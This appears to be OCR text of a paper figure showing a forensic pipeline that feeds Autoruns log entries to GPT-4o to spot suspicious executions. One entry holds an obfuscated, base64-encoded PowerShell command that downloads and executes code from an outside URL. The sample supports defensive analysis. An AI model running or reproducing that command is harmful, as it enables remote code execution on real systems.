 List all suspicious executions
Most relevant
entries
Embedded
Forensic
Knowledge
+
Similarity
Search
Prefetchs.csv
Autorunsc.csv
Appcompatcache.csv
EventLogs.csv
PROMPT Eng.
Pre-trained
LLM
GPT-4o
PROMPT
{ 'role': 'user’,
'content': 'Use the following pieces of context to answer the question at the end.
The pieces of context are logs related to the search:"suspicious".
Context:
"[Document(page_content=\'autoruns\', metadata={\'time\': \'nan\', \'category\': \'Tasks\', \'user\':
\'System-wide\', \'signed\': \'none\', \'path\': \'File not found: C:/Windows/Temp/1.bat\', \'launch
string\': \'"C:/Windows/Temp/1.bat" \'}), Document(page_content=\'autoruns\',
metadata={\'time\': \'nan\', \'category\': \'WMI\', \'user\': \'System-wide\', \'signed\': \'none\',
\'path\': \'File not found: Hidden\', \'launch string\': \'powershell -W Hidden -nop -noni -ec
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQ
B0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcg
BpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwBzAHEAdQBpAHIAcgBlAGwAZABpAHIAZQBj
AHQAbwByAHkALgBjAG8AbQAvAGEAJwApAAoA\'}), Document(page_content=\'autoruns\',
metadata={\'time\': \'3/4/1923 1:30 AM\', \'category\': \'Explorer\', \'user\': \'System-wide\',
\'signed\': \'(Verified) Microsoft Windows\', \'path\': \'c:/windows/syswow64/srchadmin.dll\',
\'launch string\': \'HKCR/CLSID/{DA67B8AD-E81B-4c70-9B91-B417B5E33527}\'}),
Document(page_content=\'autoruns\', metadata={\'time\': \'3/26/1909 9:29 AM\', \'category\':
\'Explorer\', \'user\': \'System-wide\', \'signed\': \'(Verified) Microsoft Windows\', \'path\':
\'c:/windows/syswow64/hgcpl.dll\', \'launch string\': \'HKCR/CLSID/{ff363bfe-4941-4179-a81c-
f3f1ca72d820), Document(page_content=\'autoruns\', metadata={\'time\': \'2/17/1924 1:52
AM\', \'category\': \'Services\', \'user\': \'System-wide\', \'signed\': \'(Verified) Microsoft
Windows\', \'path\': \'c:/windows/syswow64/perfhost.exe\', \'launch string\':
\'%SystemRoot%/SysWow64/perfhost.exe\’}) […]]"
Question: list all suspicious execution you find
Answer: }